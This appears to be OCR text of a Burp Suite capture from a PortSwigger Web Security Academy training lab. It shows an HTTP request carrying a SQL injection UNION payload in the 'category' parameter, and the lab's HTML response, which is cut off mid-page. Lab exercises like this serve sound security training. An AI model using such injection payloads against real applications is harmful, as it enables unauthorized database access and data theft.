 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'UNION+SELECT+NULL,'f17Ct1',NULL-- HTTP/2
2 Host: 0a2c007e03954600806371b600b20059.web-security-academy.net
3 Cookie: session=7opYLmP0PD8GYzHXF9gaIfLQJb70qrwj
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5134
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a column containing text
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: 'f17Ct1'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-find-column-cont
aining-text'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>